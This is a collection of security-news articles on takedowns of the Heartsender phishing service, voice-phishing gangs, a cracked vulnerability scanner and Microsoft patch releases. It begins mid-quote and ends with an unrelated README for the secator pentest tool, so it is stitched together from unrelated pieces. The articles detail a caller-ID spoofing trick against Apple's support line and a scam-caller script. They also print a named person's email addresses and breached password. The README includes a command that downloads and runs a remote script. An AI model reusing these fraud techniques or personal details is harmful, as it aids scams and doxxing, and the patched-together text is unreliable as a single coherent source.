“StarkRDP has always been operating by the law and is not involved in any of these alleged crimes and the legal process will confirm this,” the StarkRDP Telegram account wrote on January 30. “All of your servers are safe and they have not been collected in this operation. The only things that were seized is the website server and our domain. Unfortunately, no one can tell who took it and with whom we can talk about it. Therefore, we will restart operation soon, under a different name, to close the chapter [of] ‘StarkRDP.'”
The FBI and authorities in The Netherlands this week seized dozens of servers and domains for a hugely popular spam and malware dissemination service operating out of Pakistan. The proprietors of the service, who use the collective nickname “The Manipulaters,” have been the subject of three stories published here since 2015. The FBI said the main clientele are organized crime groups that try to trick victim companies into making payments to a third party.
One of several current Fudtools sites run by the principals of The Manipulators.
On January 29, the FBI and the Dutch national police seized the technical infrastructure for a cybercrime service marketed under the brands Heartsender, Fudpage and Fudtools (and many other “fud” variations). The “fud” bit stands for “Fully Un-Detectable,” and it refers to cybercrime resources that will evade detection by security tools like antivirus software or anti-spam appliances.
The Dutch authorities said 39 servers and domains abroad were seized, and that the servers contained millions of records from victims worldwide — including at least 100,000 records pertaining to Dutch citizens.
A statement from the U.S. Department of Justice refers to the cybercrime group as Saim Raza, after a pseudonym The Manipulaters communally used to promote their spam, malware and phishing services on social media.
“The Saim Raza-run websites operated as marketplaces that advertised and facilitated the sale of tools such as phishing kits, scam pages and email extractors often used to build and maintain fraud operations,” the DOJ explained.
The core Manipulaters product is Heartsender, a spam delivery service whose homepage openly advertised phishing kits targeting users of various Internet companies, including Microsoft 365, Yahoo, AOL, Intuit, iCloud and ID.me, to name a few.
The government says transnational organized crime groups that purchased these services primarily used them to run business email compromise (BEC) schemes, wherein the cybercrime actors tricked victim companies into making payments to a third party.
“Those payments would instead be redirected to a financial account the perpetrators controlled, resulting in significant losses to victims,” the DOJ wrote. “These tools were also used to acquire victim user credentials and utilize those credentials to further these fraudulent schemes. The seizure of these domains is intended to disrupt the ongoing activity of these groups and stop the proliferation of these tools within the cybercriminal community.”
Manipulaters advertisement for “Office 365 Private Page with Antibot” phishing kit sold via Heartsender. “Antibot” refers to functionality that attempts to evade automated detection techniques, keeping a phish deployed and accessible as long as possible. Image: DomainTools.
KrebsOnSecurity first wrote about The Manipulaters in May 2015, mainly because their ads at the time were blanketing a number of popular cybercrime forums, and because they were fairly open and brazen about what they were doing — even who they were in real life.
We caught up with The Manipulaters again in 2021, with a story that found the core employees had started a web coding company in Lahore called WeCodeSolutions — presumably as a way to account for their considerable Heartsender income. That piece examined how WeCodeSolutions employees had all doxed themselves on Facebook by posting pictures from company parties each year featuring a large cake with the words FudCo written in icing.
A follow-up story last year about The Manipulaters prompted messages from various WeCodeSolutions employees who pleaded with this publication to remove stories about them. The Saim Raza identity told KrebsOnSecurity they were recently released from jail after being arrested and charged by local police, although they declined to elaborate on the charges.
The Manipulaters never seemed to care much about protecting their own identities, so it’s not surprising that they were unable or unwilling to protect their own customers. In an analysis released last year, DomainTools.com found the web-hosted version of Heartsender leaked an extraordinary amount of user information to unauthenticated users, including customer credentials and email records from Heartsender employees.

Almost every year since their founding, The Manipulaters have posted a picture of a FudCo cake from a company party celebrating its anniversary.
DomainTools also uncovered evidence that the computers used by The Manipulaters were all infected with the same password-stealing malware, and that vast numbers of credentials were stolen from the group and sold online.
“Ironically, the Manipulaters may create more short-term risk to their own customers than law enforcement,” DomainTools wrote. “The data table ‘User Feedbacks’ (sic) exposes what appear to be customer authentication tokens, user identifiers, and even a customer support request that exposes root-level SMTP credentials–all visible by an unauthenticated user on a Manipulaters-controlled domain.”
Police in The Netherlands said the investigation into the owners and customers of the service is ongoing.
“The Cybercrime Team is on the trail of a number of buyers of the tools,” the Dutch national police said. “Presumably, these buyers also include Dutch nationals. The investigation into the makers and buyers of this phishing software has not yet been completed with the seizure of the servers and domains.”
U.S. authorities this week also joined law enforcement in Australia, France, Greece, Italy, Romania and Spain in seizing a number of domains for several long-running cybercrime forums and services, including Cracked and Nulled. According to a statement from the European police agency Europol, the two communities attracted more than 10 million users in total.
Other domains seized as part of “Operation Talent” included Sellix, an e-commerce platform that was frequently used by cybercrime forum members to buy and sell illicit goods and services.
Besieged by scammers seeking to phish user accounts over the telephone, Apple and Google frequently caution that they will never reach out unbidden to users this way. However, new details about the internal operations of a prolific voice phishing gang show the group routinely abuses legitimate services at Apple and Google to force a variety of outbound communications to their users, including emails, automated phone calls and system-level messages sent to all signed-in devices.

Image: Shutterstock, iHaMoo.
KrebsOnSecurity recently told the saga of a cryptocurrency investor named Tony who was robbed of more than $4.7 million in an elaborate voice phishing attack. In Tony’s ordeal, the crooks appear to have initially contacted him via Google Assistant, an AI-based service that can engage in two-way conversations. The phishers also abused legitimate Google services to send Tony an email from google.com, and to send a Google account recovery prompt to all of his signed-in devices.
Today’s story pivots off of Tony’s heist and new details shared by a scammer to explain how these voice phishing groups are abusing a legitimate Apple telephone support line to generate “account confirmation” message prompts from Apple to their customers.
Before we get to the Apple scam in detail, we need to revisit Tony’s case. The phishing domain used to steal roughly $4.7 million in cryptocurrencies from Tony was verify-trezor[.]io. This domain was featured in a writeup from February 2024 by the security firm Lookout, which found it was one of dozens being used by a prolific and audacious voice phishing group it dubbed “Crypto Chameleon.”
Crypto Chameleon was brazenly trying to voice phish employees at the U.S. Federal Communications Commission (FCC), as well as those working at the cryptocurrency exchanges Coinbase and Binance. Lookout researchers discovered multiple voice phishing groups were using a new phishing kit that closely mimicked the single sign-on pages for Okta and other authentication providers.
As we’ll see in a moment, that phishing kit is operated and rented out by a cybercriminal known as “Perm” a.k.a. “Annie.” Perm is the current administrator of Star Fraud, one of the more consequential cybercrime communities on Telegram and one that has emerged as a foundry of innovation in voice phishing attacks.
A review of the many messages that Perm posted to Star Fraud and other Telegram channels showed they worked closely with another cybercriminal who went by the handles “Aristotle” and just “Stotle.”
It is not clear what caused the rift, but at some point last year Stotle decided to turn on his erstwhile business partner Perm, sharing extremely detailed videos, tutorials and secrets that shed new light on how these phishing panels operate.
Stotle explained that the division of spoils from each robbery is decided in advance by all participants. Some co-conspirators will be paid a set fee for each call, while others are promised a percentage of any overall amount stolen. The person in charge of managing or renting out the phishing panel to others will generally take a percentage of each theft, which in Perm’s case is 10 percent.
When the phishing group settles on a target of interest, the scammers will create and join a new Discord channel. This allows each logged on member to share what is currently on their screen, and these screens are tiled in a series of boxes so that everyone can see all other call participant screens at once.
Each participant in the call has a specific role, including:
-The Caller: The person speaking and trying to social engineer the target.
-The Operator: The individual managing the phishing panel, silently moving the victim from page to page.
-The Drainer: The person who logs into compromised accounts to drain the victim’s funds.
-The Owner: The phishing panel owner, who will frequently listen in on and participate in scam calls.
In one video of a live voice phishing attack shared by Stotle, scammers using Perm’s panel targeted a musician in California. Throughout the video, we can see Perm monitoring the conversation and operating the phishing panel in the upper right corner of the screen.
In the first step of the attack, they peppered the target’s Apple device with notifications from Apple by attempting to reset his password. Then a “Michael Keen” called him, spoofing Apple’s phone number and saying they were with Apple’s account recovery team.
The target told Michael that someone was trying to change his password, which Michael calmly explained they would investigate. Michael said he was going to send a prompt to the man’s device, and proceeded to place a call to an automated line that answered as Apple support saying, “I’d like to send a consent notification to your Apple devices. Do I have permission to do that?”
In this segment of the video, we can see the operator of the panel is calling the real Apple customer support phone number 800-275-2273, but they are doing so by spoofing the target’s phone number (the victim’s number is redacted in the video above). That’s because calling this support number from a phone number tied to an Apple account and selecting “1” for “yes” will then send an alert from Apple that displays the following message on all associated devices:
Calling the Apple support number 800-275-2273 from a phone number tied to an Apple account will cause a prompt similar to this one to appear on all connected Apple devices.
KrebsOnSecurity asked two different security firms to test this using the caller ID spoofing service shown in Perm’s video, and sure enough calling that 800 number for Apple by spoofing my phone number as the source caused the Apple Account Confirmation to pop up on all of my signed-in Apple devices.
In essence, the voice phishers are using an automated Apple phone support line to send notifications from Apple and to trick people into thinking they’re really talking with Apple. The phishing panel video leaked by Stotle shows this technique fooled the target, who felt completely at ease that he was talking to Apple after receiving the support prompt on his iPhone.
“Okay, so this really is Apple,” the man said after receiving the alert from Apple. “Yeah, that’s definitely not me trying to reset my password.”
“Not a problem, we can go ahead and take care of this today,” Michael replied. “I’ll go ahead and prompt your device with the steps to close out this ticket. Before I do that, I do highly suggest that you change your password in the settings app of your device.”
The target said they weren’t sure exactly how to do that. Michael replied “no problem,” and then described how to change the account password, which the man said he did on his own device. At this point, the musician was still in control of his iCloud account.
“Password is changed,” the man said. “I don’t know what that was, but I appreciate the call.”
“Yup,” Michael replied, setting up the killer blow. “I’ll go ahead and prompt you with the next step to close out this ticket. Please give me one moment.”
The target then received a text message that referenced information about his account, stating that he was in a support call with Michael. Included in the message was a link to a website that mimicked Apple’s iCloud login page — 17505-apple[.]com. Once the target navigated to the phishing page, the video showed Perm’s screen in the upper right corner opening the phishing page from their end.
“Oh okay, now I log in with my Apple ID?,” the man asked.
“Yup, then just follow the steps it requires, and if you need any help, just let me know,” Michael replied.
As the victim typed in their Apple password and one-time passcode at the fake Apple site, Perm’s screen could be seen in the background logging into the victim’s iCloud account.
It’s unclear whether the phishers were able to steal any cryptocurrency from the victim in this case, who did not respond to requests for comment. However, shortly after this video was recorded, someone leaked several music recordings stolen from the victim’s iCloud account.
At the conclusion of the call, Michael offered to configure the victim’s Apple profile so that any further changes to the account would need to happen in person at a physical Apple store. This appears to be one of several scripted ploys used by these voice phishers to gain and maintain the target’s confidence.
A tutorial shared by Stotle titled “Social Engineering Script” includes a number of tips for scam callers that can help establish trust or a rapport with their prey. When the callers are impersonating Coinbase employees, for example, they will offer to sign the user up for the company’s free security email newsletter.
“Also, for your security, we are able to subscribe you to Coinbase Bytes, which will basically give you updates to your email about data breaches and updates to your Coinbase account,” the script reads. “So we should have gone ahead and successfully subscribed you, and you should have gotten an email confirmation. Please let me know if that is the case. Alright, perfect.”
In reality, all they are doing is entering the target’s email address into Coinbase’s public email newsletter signup page, but it’s a remarkably effective technique because it demonstrates to the would-be victim that the caller has the ability to send emails from Coinbase.com.
Asked to comment for this story, Apple said there has been no breach, hack, or technical exploit of iCloud or Apple services, and that the company is continuously adding new protections to address new and emerging threats. For example, it said it has implemented rate limiting for multi-factor authentication requests, which have been abused by voice phishing groups to impersonate Apple.
Apple said its representatives will never ask users to provide their password, device passcode, or two-factor authentication code or to enter it into a web page, even if it looks like an official Apple website. If a user receives a message or call that claims to be from Apple, here is what the user should expect.
According to Stotle, the target lists used by their phishing callers originate mostly from a few crypto-related data breaches, including the 2022 and 2024 breaches involving user account data stolen from cryptocurrency hardware wallet vendor Trezor.
Perm’s group and other crypto phishing gangs rely on a mix of homemade code and third-party data broker services to refine their target lists. Known as “autodoxers,” these tools help phishing gangs quickly automate the acquisition and/or verification of personal data on a target prior to each call attempt.

One “autodoxer” service advertised on Telegram that promotes a range of voice phishing tools and services.
Stotle said their autodoxer used a Telegram bot that leverages hacked accounts at consumer data brokers to gather a wealth of information about their targets, including their full Social Security number, date of birth, current and previous addresses, employer, and the names of family members.
The autodoxers are used to verify that each email address on a target list has an active account at Coinbase or another cryptocurrency exchange, ensuring that the attackers don’t waste time calling people who have no cryptocurrency to steal.
Some of these autodoxer tools also will check the value of the target’s home address at property search services online, and then sort the target lists so that the wealthiest are at the top.
Stotle’s messages on Discord and Telegram show that a phishing group renting Perm’s panel voice-phished tens of thousands of dollars worth of cryptocurrency from the billionaire Mark Cuban.
“I was an idiot,” Cuban told KrebsOnsecurity when asked about the June 2024 attack, which he first disclosed in a short-lived post on Twitter/X. “We were shooting Shark Tank and I was rushing between pitches.”

Image: Shutterstock, ssi77.
Cuban said he first received a notice from Google that someone had tried to log in to his account. Then he got a call from what appeared to be a Google phone number. Cuban said he ignored several of these emails and calls until he decided they probably wouldn’t stop unless he answered.
“So I answered, and wasn’t paying enough attention,” he said. “They asked for the circled number that comes up on the screen. Like a moron, I gave it to them, and they were in.”
Unfortunately for Cuban, somewhere in his inbox were the secret “seed phrases” protecting two of his cryptocurrency accounts, and armed with those credentials the crooks were able to drain his funds. All told, the thieves managed to steal roughly $43,000 worth of cryptocurrencies from Cuban’s wallets — a relatively small heist for this crew.
“They must have done some keyword searches,” once inside his Gmail account, Cuban said. “I had sent myself an email I had forgotten about that had my seed words for 2 accounts that weren’t very active any longer. I had moved almost everything but some smaller balances to Coinbase.”
Cybercriminals involved in voice phishing communities on Telegram are universally obsessed with their crypto holdings, mainly because in this community one’s demonstrable wealth is primarily what confers social status. It is not uncommon to see members sizing one another up using a verbal shorthand of “figs,” as in figures of crypto wealth.
For example, a low-level caller with no experience will sometimes be mockingly referred to as a 3fig or 3f, as in a person with less than $1,000 to their name. Salaries for callers are often also referenced this way, e.g. “Weekly salary: 5f.”

This meme shared by Stotle uses humor to depict an all-too-common pathway for voice phishing callers, who are often minors recruited from gaming networks like Minecraft and Roblox. The image that Lookout used in its blog post for Crypto Chameleon can be seen in the lower right hooded figure.
Voice phishing groups frequently require new members to provide “proof of funds” — screenshots of their crypto holdings, ostensibly to demonstrate they are not penniless — before they’re allowed to join.
This proof of funds (POF) demand is typical among thieves selling high-dollar items, because it tends to cut down on the time-wasting inquiries from criminals who can’t afford what’s for sale anyway. But it has become so common in cybercrime communities that there are now several services designed to create fake POF images and videos, allowing customers to brag about large crypto holdings without actually possessing said wealth.
Several of the phishing panel videos shared by Stotle feature audio that suggests co-conspirators were practicing responses to certain call scenarios, while other members of the phishing group critiqued them or tried disrupt their social engineering by being verbally abusive.
These groups will organize and operate for a few weeks, but tend to disintegrate when one member of the conspiracy decides to steal some or all of the loot, referred to in these communities as “snaking” others out of their agreed-upon sums. Almost invariably, the phishing groups will splinter apart over the drama caused by one of these snaking events, and individual members eventually will then re-form a new phishing group.
Allison Nixon is the chief research officer for Unit 221B, a cybersecurity firm in New York that has worked on a number of investigations involving these voice phishing groups. Nixon said the constant snaking within the voice phishing circles points to a psychological self-selection phenomenon that is in desperate need of academic study.
“In short, a person whose moral compass lets them rob old people will also be a bad business partner,” Nixon said. “This is another fundamental flaw in this ecosystem and why most groups end in betrayal. This structural problem is great for journalists and the police too. Lots of snitching.”
Asked about the size of Perm’s phishing enterprise, Stotle said there were dozens of distinct phishing groups paying to use Perm’s panel. He said each group was assigned their own subdomain on Perm’s main “command and control server,” which naturally uses the domain name commandandcontrolserver[.]com.
A review of that domain’s history via DomainTools.com shows there are at least 57 separate subdomains scattered across commandandcontrolserver[.]com and two other related control domains — thebackendserver[.]com and lookoutsucks[.]com. That latter domain was created and deployed shortly after Lookout published its blog post on Crypto Chameleon.
The dozens of phishing domains that phone home to these control servers are all kept offline when they are not actively being used in phishing attacks. A social engineering training guide shared by Stotle explains this practice minimizes the chances that a phishing domain will get “redpaged,” a reference to the default red warning pages served by Google Chrome or Firefox whenever someone tries to visit a site that’s been flagged for phishing or distributing malware.
What’s more, while the phishing sites are live their operators typically place a CAPTCHA challenge in front of the main page to prevent security services from scanning and flagging the sites as malicious.
It may seem odd that so many cybercriminal groups operate so openly on instant collaboration networks like Telegram and Discord. After all, this blog is replete with stories about cybercriminals getting caught thanks to personal details they inadvertently leaked or disclosed themselves.
Nixon said the relative openness of these cybercrime communities makes them inherently risky, but it also allows for the rapid formation and recruitment of new potential co-conspirators. Moreover, today’s English-speaking cybercriminals tend to be more afraid of getting home invaded or mugged by fellow cyber thieves than they are of being arrested by authorities.
“The biggest structural threat to the online criminal ecosystem is not the police or researchers, it is fellow criminals,” Nixon said. “To protect them from themselves, every criminal forum and marketplace has a reputation system, even though they know it’s a major liability when the police come. That is why I am not worried as we see criminals migrate to various ‘encrypted’ platforms that promise to ignore the police. To protect themselves better against the law, they have to ditch their protections against fellow criminals and that’s not going to happen.”
Cybercriminals are selling hundreds of thousands of credential sets stolen with the help of a cracked version of Acunetix, a powerful commercial web app vulnerability scanner, new research finds. The cracked software is being resold as a cloud-based attack tool by at least two different services, one of which KrebsOnSecurity traced to an information technology firm based in Turkey.

Araneida Scanner.
Cyber threat analysts at Silent Push said they recently received reports from a partner organization that identified an aggressive scanning effort against their website using an Internet address previously associated with a campaign by FIN7, a notorious Russia-based hacking group.
But on closer inspection they discovered the address contained an HTML title of “Araneida Customer Panel,” and found they could search on that text string to find dozens of unique addresses hosting the same service.
It soon became apparent that Araneida was being resold as a cloud-based service using a cracked version of Acunetix, allowing paying customers to conduct offensive reconnaissance on potential target websites, scrape user data, and find vulnerabilities for exploitation.
Silent Push also learned Araneida bundles its service with a robust proxy offering, so that customer scans appear to come from Internet addresses that are randomly selected from a large pool of available traffic relays.
The makers of Acunetix, Texas-based application security vendor Invicti Security, confirmed Silent Push’s findings, saying someone had figured out how to crack the free trial version of the software so that it runs without a valid license key.
“We have been playing cat and mouse for a while with these guys,” said Matt Sciberras, chief information security officer at Invicti.
Silent Push said Araneida is being advertised by an eponymous user on multiple cybercrime forums. The service’s Telegram channel boasts nearly 500 subscribers and explains how to use the tool for malicious purposes.
In a “Fun Facts” list posted to the channel in late September, Araneida said their service was used to take over more than 30,000 websites in just six months, and that one customer used it to buy a Porsche with the payment card data (“dumps”) they sold.
Araneida Scanner’s Telegram channel bragging about how customers are using the service for cybercrime.
“They are constantly bragging with their community about the crimes that are being committed, how it’s making criminals money,” said Zach Edwards, a senior threat researcher at Silent Push. “They are also selling bulk data and dumps which appear to have been acquired with this tool or due to vulnerabilities found with the tool.”
Silent Push also found a cracked version of Acunetix was powering at least 20 instances of a similar cloud-based vulnerability testing service catering to Mandarin speakers, but they were unable to find any apparently related sales threads about them on the dark web.
Rumors of a cracked version of Acunetix being used by attackers surfaced in June 2023 on Twitter/X, when researchers first posited a connection between observed scanning activity and Araneida.
According to an August 2023 report (PDF) from the U.S. Department of Health and Human Services (HHS), Acunetix (presumably a cracked version) is among several tools used by APT 41, a prolific Chinese state-sponsored hacking group.
Silent Push notes that the website where Araneida is being sold — araneida[.]co — first came online in February 2023. But a review of this Araneida nickname on the cybercrime forums shows they have been active in the criminal hacking scene since at least 2018.
A search in the threat intelligence platform Intel 471 shows a user by the name Araneida promoted the scanner on two cybercrime forums since 2022, including Breached and Nulled. In 2022, Araneida told fellow Breached members they could be reached on Discord at the username “Ornie#9811.”
According to Intel 471, this same Discord account was advertised in 2019 by a person on the cybercrime forum Cracked who used the monikers “ORN” and “ori0n.” The user “ori0n” mentioned in several posts that they could be reached on Telegram at the username “@sirorny.”
Orn advertising Araneida Scanner in Feb. 2023 on the forum Cracked. Image: Ke-la.com.
The Sirorny Telegram identity also was referenced as a point of contact for a current user on the cybercrime forum Nulled who is selling website development services, and who references araneida[.]co as one of their projects. That user, “Exorn,” has posts dating back to August 2018.
In early 2020, Exorn promoted a website called “orndorks[.]com,” which they described as a service for automating the scanning for web-based vulnerabilities. A passive DNS lookup on this domain at DomainTools.com shows that its email records pointed to the address ori0nbusiness@protonmail.com.
Constella Intelligence, a company that tracks information exposed in data breaches, finds this email address was used to register an account at Breachforums in July 2024 under the nickname “Ornie.” Constella also finds the same email registered at the website netguard[.]codes in 2021 using the password “ceza2003” [full disclosure: Constella is currently an advertiser on KrebsOnSecurity].
A search on the password ceza2003 in Constella finds roughly a dozen email addresses that used it in an exposed data breach, most of them featuring some variation on the name “altugsara,” including altugsara321@gmail.com. Constella further finds altugsara321@gmail.com was used to create an account at the cybercrime community RaidForums under the username “ori0n,” from an Internet address in Istanbul.
According to DomainTools, altugsara321@gmail.com was used in 2020 to register the domain name altugsara[.]com. Archive.org’s history for that domain shows that in 2021 it featured a website for a then 18-year-old Altuğ Şara from Ankara, Turkey.
Archive.org’s recollection of what altugsara dot com looked like in 2021.
LinkedIn finds this same altugsara[.]com domain listed in the “contact info” section of a profile for an Altug Sara from Ankara, who says he has worked the past two years as a senior software developer for a Turkish IT firm called Bilitro Yazilim.
Neither Altug Sara nor Bilitro Yazilim responded to requests for comment.
Invicti’s website states that it has offices in Ankara, but the company’s CEO said none of their employees recognized either name.
“We do have a small team in Ankara, but as far as I know we have no connection to the individual other than the fact that they are also in Ankara,” Invicti CEO Neil Roseman told KrebsOnSecurity.
Researchers at Silent Push say despite Araneida using a seemingly endless supply of proxies to mask the true location of its users, it is a fairly “noisy” scanner that will kick off a large volume of requests to various API endpoints, and make requests to random URLs associated with different content management systems.
What’s more, the cracked version of Acunetix being resold to cybercriminals invokes legacy Acunetix SSL certificates on active control panels, which Silent Push says provides a solid pivot for finding some of this infrastructure, particularly from the Chinese threat actors.
Further reading: Silent Push’s research on Araneida Scanner.
Microsoft today released updates to plug at least 89 security holes in its Windows operating systems and other software. November’s patch batch includes fixes for two zero-day vulnerabilities that are already being exploited by attackers, as well as two other flaws that were publicly disclosed prior to today.

The zero-day flaw tracked as CVE-2024-49039 is a bug in the Windows Task Scheduler that allows an attacker to increase their privileges on a Windows machine. Microsoft credits Google’s Threat Analysis Group with reporting the flaw.
The second bug fixed this month that is already seeing in-the-wild exploitation is CVE-2024-43451, a spoofing flaw that could reveal Net-NTLMv2 hashes, which are used for authentication in Windows environments.
Satnam Narang, senior staff research engineer at Tenable, says the danger with stolen NTLM hashes is that they enable so-called “pass-the-hash” attacks, which let an attacker masquerade as a legitimate user without ever having to log in or know the user’s password. Narang notes that CVE-2024-43451 is the third NTLM zero-day so far this year.
“Attackers continue to be adamant about discovering and exploiting zero-day vulnerabilities that can disclose NTLMv2 hashes, as they can be used to authenticate to systems and potentially move laterally within a network to access other systems,” Narang said.
The two other publicly disclosed weaknesses Microsoft patched this month are CVE-2024-49019, an elevation of privilege flaw in Active Directory Certificate Services (AD CS); and CVE-2024-49040, a spoofing vulnerability in Microsoft Exchange Server.
Ben McCarthy, lead cybersecurity engineer at Immersive Labs, called special attention to CVE-2024-43639, a remote code execution vulnerability in Windows Kerberos, the authentication protocol that is heavily used in Windows domain networks.
“This is one of the most threatening CVEs from this patch release,” McCarthy said. “Windows domains are used in the majority of enterprise networks, and by taking advantage of a cryptographic protocol vulnerability, an attacker can perform privileged acts on a remote machine within the network, potentially giving them eventual access to the domain controller, which is the goal for many attackers when attacking a domain.”
McCarthy also pointed to CVE-2024-43498, a remote code execution flaw in .NET and Visual Studio that could be used to install malware. This bug has earned a CVSS severity rating of 9.8 (10 is the worst).
Finally, at least 29 of the updates released today tackle memory-related security issues involving SQL server, each of which earned a threat score of 8.8. Any one of these bugs could be used to install malware if an authenticated user connects to a malicious or hacked SQL database server.
For a more detailed breakdown of today’s patches from Microsoft, check out the SANS Internet Storm Center’s list. For administrators in charge of managing larger Windows environments, it pays to keep an eye on Askwoody.com, which frequently points out when specific Microsoft updates are creating problems for a number of users.
As always, if you experience any problems applying any of these updates, consider dropping a note about it in the comments; chances are excellent that someone else reading here has experienced the same issue, and maybe even has found a solution.
Microsoft today released security updates to fix at least 117 security holes in Windows computers and other software, including two vulnerabilities that are already seeing active attacks. Also, Adobe plugged 52 security holes across a range of products, and Apple has addressed a bug in its new macOS 15 “Sequoia” update that broke many cybersecurity tools.

One of the zero-day flaws — CVE-2024-43573 — stems from a security weakness in MSHTML, the proprietary engine of Microsoft’s Internet Explorer web browser. If that sounds familiar it’s because this is the fourth MSHTML vulnerability found to be exploited in the wild so far in 2024.
Nikolas Cemerikic, a cybersecurity engineer at Immersive Labs, said the vulnerability allows an attacker to trick users into viewing malicious web content, which could appear legitimate thanks to the way Windows handles certain web elements.
“Once a user is deceived into interacting with this content (typically through phishing attacks), the attacker can potentially gain unauthorized access to sensitive information or manipulate web-based services,” he said.
Cemerikic noted that while Internet Explorer is being retired on many platforms, its underlying MSHTML technology remains active and vulnerable.
“This creates a risk for employees using these older systems as part of their everyday work, especially if they are accessing sensitive data or performing financial transactions online,” he said.
Probably the more serious zero-day this month is CVE-2024-43572, a code execution bug in the Microsoft Management Console, a component of Windows that gives system administrators a way to configure and monitor the system.
Satnam Narang, senior staff research engineer at Tenable, observed that the patch for CVE-2024-43572 arrived a few months after researchers at Elastic Security Labs disclosed an attack technique called GrimResource that leveraged an old cross-site scripting (XSS) vulnerability combined with a specially crafted Microsoft Saved Console (MSC) file to gain code execution privileges.
“Although Microsoft patched a different MMC vulnerability in September (CVE-2024-38259) that was neither exploited in the wild nor publicly disclosed,” Narang said. “Since the discovery of CVE-2024-43572, Microsoft now prevents untrusted MSC files from being opened on a system.”
Microsoft also patched Office, Azure, .NET, OpenSSH for Windows; Power BI; Windows Hyper-V; Windows Mobile Broadband, and Visual Studio. As usual, the SANS Internet Storm Center has a list of all Microsoft patches released today, indexed by severity and exploitability.
Late last month, Apple rolled out macOS 15, an operating system update called Sequoia that broke the functionality of security tools made by a number of vendors, including CrowdStrike, SentinelOne and Microsoft. On Oct. 7, Apple pushed an update to Sequoia users that addresses these compatibility issues.
Finally, Adobe has released security updates to plug a total of 52 vulnerabilities in a range of software, including Adobe Substance 3D Painter, Commerce, Dimension, Animate, Lightroom, InCopy, InDesign, Substance 3D Stager, and Adobe FrameMaker.
Please consider backing up important data before applying any updates. Zero-days aside, there’s generally little harm in waiting a few days to apply any pending patches, because not infrequently a security update introduces stability or compatibility issues. AskWoody.com usually has the skinny on any problematic patches.
And as always, if you run into any glitches after installing patches, leave a note in the comments; chances are someone else is stuck with the same issue and may have even found a solution.
secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers.
Curated list of commands
Unified input options
Unified output schema
CLI and library usage
Distributed options with Celery
Complexity from simple tasks to complex workflows
secator integrates the following tools:
| Name | Description | Category |
|---|---|---|
| httpx | Fast HTTP prober. | http |
| cariddi | Fast crawler and endpoint secrets / api keys / tokens matcher. | http/crawler |
| gau | Offline URL crawler (Alien Vault, The Wayback Machine, Common Crawl, URLScan). | http/crawler |
| gospider | Fast web spider written in Go. | http/crawler |
| katana | Next-generation crawling and spidering framework. | http/crawler |
| dirsearch | Web path discovery. | http/fuzzer |
| feroxbuster | Simple, fast, recursive content discovery tool written in Rust. | http/fuzzer |
| ffuf | Fast web fuzzer written in Go. | http/fuzzer |
| h8mail | Email OSINT and breach hunting tool. | osint |
| dnsx | Fast and multi-purpose DNS toolkit designed for running DNS queries. | recon/dns |
| dnsxbrute | Fast and multi-purpose DNS toolkit designed for running DNS queries (bruteforce mode). | recon/dns |
| subfinder | Fast subdomain finder. | recon/dns |
| fping | Find alive hosts on local networks. | recon/ip |
| mapcidr | Expand CIDR ranges into IPs. | recon/ip |
| naabu | Fast port discovery tool. | recon/port |
| maigret | Hunt for user accounts across many websites. | recon/user |
| gf | A wrapper around grep to avoid typing common patterns. | tagger |
| grype | A vulnerability scanner for container images and filesystems. | vuln/code |
| dalfox | Powerful XSS scanning tool and parameter analyzer. | vuln/http |
| msfconsole | CLI to access and work with the Metasploit Framework. | vuln/http |
| wpscan | WordPress Security Scanner | vuln/multi |
| nmap | Vulnerability scanner using NSE scripts. | vuln/multi |
| nuclei | Fast and customisable vulnerability scanner based on simple YAML based DSL. | vuln/multi |
| searchsploit | Exploit searcher. | exploit/search |
Feel free to request new tools to be added by opening an issue, but please check that the tool complies with our selection criterias before doing so. If it doesn't but you still want to integrate it into secator, you can plug it in (see the dev guide).
pipx install secator
pip install secator
wget -O - https://raw.githubusercontent.com/freelabz/secator/main/scripts/install.sh | sh
docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator --help
alias secator="docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator"
secator --help
git clone https://github.com/freelabz/secator
cd secator
docker-compose up -d
docker-compose exec secator secator --help
